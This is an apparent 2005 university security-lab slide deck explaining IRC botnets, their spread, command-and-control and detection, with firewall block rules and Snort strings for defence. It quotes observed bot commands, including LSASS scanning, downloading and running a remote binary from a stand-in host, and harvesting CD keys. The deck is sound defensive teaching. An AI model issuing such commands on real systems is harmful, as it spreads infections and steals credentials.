BOTNETS Randy Marchany marchanyvt edu VA Tech IT
BOTNETS Randy Marchany marchany@vt. edu VA Tech IT Security Lab VASCAN 2005 Copyright Marchany 2005 1
What are Botnets? ¡ ¡ An IRC based, command control network of compromised hosts (bots) A bot is a client program that runs in the background of a compromised host l l ¡ Watches for certain strings on an IRC channel These are encoded commands for the bot Purpose l Do. S, ID Theft, Phishing, keylogging, spam ¡ Fun AND profit VASCAN 2005 Copyright Marchany 2005 2
Why IRC? ¡ IRC servers are: l l l freely available easy to manage easy to subvert Attackers have experience with IRC ¡ IRC bots usually have a way to remotely upgrade victims with new payloads to stay ahead of security efforts ¡ VASCAN 2005 Copyright Marchany 2005 3
Nothing New Command controllers based on DDOS and military models ¡ C&C functions mostly centralized ¡ l l ¡ IRC Servers Well known DNS names CERT 10/2001 “Trends in Do. S” paper discussed this concept VASCAN 2005 Copyright Marchany 2005 4
How bad is the problem? Symantec identified a 400 K node botnet ¡ Netadmin in the Netherlands discovered 1 -2 M unique IPs associated with Phatbot infections. Phatbot harvests My. Doom and Bagel infected machines. Phabot is a bot. ¡ VASCAN 2005 Copyright Marchany 2005 5
Spreading Problem ¡ Spreading mechanism is a leading cause of background noise l ¡ Port 445, 139, 137 accounted for 80% of traffic captured by German Honeynet Project Other ports l l 2745 3127 3410 5000 – – bagle backdoor My. Doom backdoor Optix trojan backdoor upnp vulnerability VASCAN 2005 Copyright Marchany 2005 6

Spread Model – Scan Rate: 1/Minute ¡ ¡ 575 K hosts scanned Worms scan entire IP address space 60% vulnerable systems online Infects all systems within 20 weeks VASCAN 2005 Copyright Marchany 2005 7

Spread Model – Scan Rate: 1/day ¡ ¡ 35 K hosts on VT net Scan rate: 1/day All hosts vulnerable Total infection after 25 days VASCAN 2005 Copyright Marchany 2005 8

Spread Model – Scan Rate: 1/hr ¡ ¡ 35 K hosts on VT net Scan rate: 1/hr All hosts vulnerable Total infection after 25 hours VASCAN 2005 Copyright Marchany 2005 9

Spread Models – Super Fast ¡ ¡ ¡ Spread rate: 4 k scans/sec 35 K hosts on VT net All hosts vulnerable Total infection after 4 msec Random scan pattern VASCAN 2005 Copyright Marchany 2005 10
Botnet Uses DDOS ¡ Spam ¡ Sniffing traffic ¡ Keylogging ¡ Installing Advertisement Addons and Browser Helper Objects (BHOs) ¡ Manipulating online polls/games ¡ Mass ID theft ¡ VASCAN 2005 Copyright Marchany 2005 11
Botnet Clients ¡ Agobot/Phatbot/Forbot/Xtrem. Bot l l l l Written in C++, source in GPL Modular structure allows expansion of commands and scanning abilities Uses libpcap, Perl Compatible Regular Expressions (PCRE) to sniff traffic Uses NTFS Alternate Data Stream (ADS) Offers Rootkit functions like hiding process detects debuggers (Softice, Olly. Dbg), VMWare Can Use C&C protocol other than IRC VASCAN 2005 Copyright Marchany 2005 12
Botnet Clients ¡ SDBot/RBot/Ur. Bot/URXBot l l l ¡ Most active currently Written in poor C and GPL’d Popular with attackers m. IRC-based Bots, GT-Bot l l l GT = Global Threat and common name for all m. IRC-scripted bots Launch an m. IRC chat client with a set of scripts and other binaries Has. mrc extension VASCAN 2005 Copyright Marchany 2005 13
Botnet Clients ¡ DSNX Bots l l ¡ Q 8 Bots l l ¡ Written in C++ with plugin I/F http: //www. securityforest. com/wiki/index. php/ Category: Maintaining_Access Very small – 926 lines of C Written for linux/unix Kaiten l l Written for linux/unix Weak user authentication – easy to hijack VASCAN 2005 Copyright Marchany 2005 14
Bot Attack Strategy ¡ Recruitment of the agent network l l Finding vulnerable systems Breaking into vulnerable systems Protocol attack ¡ Middleware attack ¡ Application or resource attack ¡ ¡ Controlling the agent network l l l Direct, Indirect commands Updating malware Unwitting agents VASCAN 2005 Copyright Marchany 2005 15
Finding Vulnerable Systems ¡ Blended threat scanning l Program(s) that provide command & control using IRC bots IRC commands tells bot(e. g. Power) to do a netblock scan ¡ Bot builds list of vulnerable hosts, informs attacker via botnet ¡ Attacker gets file and adds to master list ¡ VASCAN 2005 Copyright Marchany 2005 16

Scanning for recruits Black – C&C Red – Scan info VASCAN 2005 Copyright Marchany 2005 17

Malware Propogation ¡ Central repository l l l ¡ Malware sits on FTP/WWW server Victim download code from there Trinoo, shaft, W 32/Leaves, W 32/So. Big Back-Chaining (pull) l Malware xferred from victim to next ¡ ¡ Exploit, copy code, repeat with next host Push or Forward l Exploit contains the malware so no copy VASCAN 2005 Copyright Marchany 2005 18

How they work Exploit host ¡ Use TFTP, HTTP, CSend (IRC extension) to xfer itself to victim ¡ Binary starts and attempts to connect to the hard-coded master IRC server ¡ l ¡ Dynamic DNS name can be used to allow the server to move around Bot tries to join master’s channel l Sometimes password protected VASCAN 2005 Copyright Marchany 2005 19

How they work <- : irc 1. XXXXXX. XXX NOTICE AUTH : *** looking up your Hostname <- : irc 1. XXXXXX. XXX NOTICE AUTH : *** Found your hostname ->PASS secretserverpass ->NICK [ur. X] – 700159 ->USER mltfvt 0 0 : mltfvt <- : irc 1. XXXXXX. XXX NOTICE [ur. X] – 700159 : *** if you are having problems connecting due <-PING : ED 322722 ->PONG: ED 322722 <- : irc. XXXXXX. XXX 001 [ur. X[-700159 : Welcome to irc 1. XXXXXX. XXX IRC Network [ur. X} VASCAN 2005 Copyright Marchany 2005 20
How they work ¡ Server accepts bot as a client and sends: l RPL_SUPPORT ¡ l l What features the server supports RPL_MODSTART RPL_MOTD RPL_ENDOFMOTD ERR_NOMOTD ¡ No MOTD available VASCAN 2005 Copyright Marchany 2005 21
How they work ¡ On RPL_ENDOFMOTD or ERR_NOMOTD l l ¡ Bot tries to join master’s channel with the provided password JOIN #foobar channelpassword Bot receives the channel topic and interprets it as a command l . advscan lsass 200 5 0 –r –s ¡ Spread using LSASS hole, 200 concurrent threads, delay 5 sec, random, silent scn VASCAN 2005 Copyright Marchany 2005 22
How they work ¡ “. http. update http: //<server>/mugenxu/r. Bot. exe c: msys 32 awds. exe 1” l Download binary from www site and run it (parameter 1) If nothing, idle awaiting command ¡ Bot tells master on completion ¡ IRC server/daemon (IRCd) provides channels userlist ¡ VASCAN 2005 Copyright Marchany 2005 23
How they work Botnet controller authenticates to take control of bots ¡ Some bot commands ¡ l l Search for sensitive info on bot’d hosts DCC –sending these file to another DDOS a victim Enable keylogger and look for Paypal or e. Bay account info VASCAN 2005 Copyright Marchany 2005 24
Wait, we’re not dumb ¡ Only beginners start a botnet on normal IRCd l ¡ Too obvious to spot 2 IRCd versions used for botnets l Unreal IRCd (www. unrealircd. com) ¡ l Conference. Room (www. webmaster/com) ¡ l Cross platform, links Unix and Windows cracked Commercial IRCd Microsoft Chat. Server VASCAN 2005 Copyright Marchany 2005 25
Rogue IRC Servers Random ports used to evade IDS ¡ Disabled or booby-trapped commands ¡ Password protected servers ¡ Hidden or keyed channels ¡ Promoting a bot already running on a machine ¡ VASCAN 2005 Copyright Marchany 2005 26
Protecting the botnet Encrypted C&C channels ¡ Non-IRC based C&C ¡ IPv 6 networks ¡ Distributed controllers ¡ VASCAN 2005 Copyright Marchany 2005 27
Rogue Clues High invisible to visible user ratio ¡ High user to channel ratio ¡ Server display name doesn’t match IP ¡ Suspicious nicks, topics, channel names ¡ Suspicious A RR(s) associated with DNS name ¡ VASCAN 2005 Copyright Marchany 2005 28
Shades of Rogue Some IRC nets are used for warez file trading ¡ Bots with backdoor FTP servers common ¡ XDCC used to serve files to clients ¡ Legit servers used for bot migration ¡ IRC ops are hesitant to stop the offenders ¡ VASCAN 2005 Copyright Marchany 2005 29
Spot the bot Since bot tries to phone home, we can use this to our advantage ¡ Can use a Honeynet configuration ¡ Snort_inline for suspicious connections ¡ l l “ 332” “TOPIC” “PRIVMSG” “NOTICE” VASCAN 2005 Copyright Marchany 2005 30
Spot the bot Traffic spikes may indicate incoming botnet ¡ Similar idle connections on multiple hosts may be bots ¡ Analogous nicks in a channel may be bots ¡ VASCAN 2005 Copyright Marchany 2005 31

Spot the bot Welcome to irc. whitehouse. gov Your host is h 4 x 0 r. ownz. j 00 There are 9556 users and 9542 invisible on 1 server 5 : channels formed 1: operators online Channel Users Topic #help 1 #oldbots 5. download http: //w 4 r 3 z. example. org/r 00 t. exe End of /LIST VASCAN 2005 Copyright Marchany 2005 32
Spot the bot Keep netflow data ¡ Sink holes, dark space, bogon monitoring ¡ IDS, tap and scrubbing tools ¡ Remote triggered black holes ¡ Host quarantines ¡ VASCAN 2005 Copyright Marchany 2005 33
Spot the bot Rate limit uncommon protocols, ports ¡ Anti-spoof filters ¡ Ingress/egress filters for C&C filter ¡ Cisco interactive flow monitor ¡ l ¡ show ip cache flow Flow tools l l http: //www. splintered. net/sw/flow-tools Nfdump – http: //nfdump. sourceforge. net VASCAN 2005 Copyright Marchany 2005 34
Spot the bot ¡ Flow monitor inside the net not just at the border l Resnet, adminet, research nets TCP dport 6667 flows to unlikely netblocks ¡ Single source to multi-destination dark space or short flows ¡ SYNs coupled with unreachable or RSTs ¡ TFTP flows ¡ VASCAN 2005 Copyright Marchany 2005 35
Spot the bot Idle, rhythmic IRC traffic (30/60/90 sec) ¡ TCP port 113 on Windows suggests a bot ¡ FTP on odd ports ¡ Common C&C strings ¡ l advscan lsass d+ d+(-[az])+ VASCAN 2005 Copyright Marchany 2005 36

Sample Windows XP Bot catcher ¡ ¡ ¡ ipseccmd –w REG –p botcatcher –r TCP 445 –f ): =*: 445: TCP –n BLOCK ipseccmd –w REG –p botcatcher –r TCP 135 –f ): =*: 135: TCP –n BLOCK ipseccmd –w REG –p botcatcher –r TCP 139 –f ): =*: 139: TCP –n BLOCK ipseccmd –w REG –p botcatcher –r ICMP –f ): =*: : ICMP –n BLOCK ipseccmd –w REG –p botcatcher –r HTTP –f ): =*: 80: TCP –n BLOCK VASCAN 2005 Copyright Marchany 2005 37

Observing Botnets ¡ Reconnect into the botnet l l Setup irssi (console based IRC client) Disable all auto response triggering commands Limit replies to “CTCP VERSION” command ¡ CTCP – Client-To-Client-Protocol ¡ l Very TIME CONSUMING to do VASCAN 2005 Copyright Marchany 2005 38

Lessons Learned ¡ ¡ ¡ Honeynet project tracked 100 botnets in a 4 month period Currently tracking 35 active botnets Honeynet saw 226585 unique IP addresses joining at least 1 botnet Honeynet monitored up to 50 K host botnets Honeynet observed 226 DDOS attacks against 99 targets from 11/1/04 -1/31/05 VASCAN 2005 Copyright Marchany 2005 39

Lessons Learned “. advscan lsass 150 5 0 –r –s” and similar commands were the most common observed in botnets ¡ “. getcdkeys” used to request list of CD-keys for Windows or games ¡ Frequent updates of botnetst ¡ VASCAN 2005 Copyright Marchany 2005 40
References ¡ ¡ ¡ John Kristoff (jtk@northwestern. edu), “BOTNETS” NANOG 32 presentation “Know your Enemy: Tracking Botnets”, Lance Spitzner, http: //www. honeynet. org/papers/bots http: //www. securityforest. com/wiki/index. php/Category: Maintaining_Access VASCAN 2005 Copyright Marchany 2005 41
- Slides: 41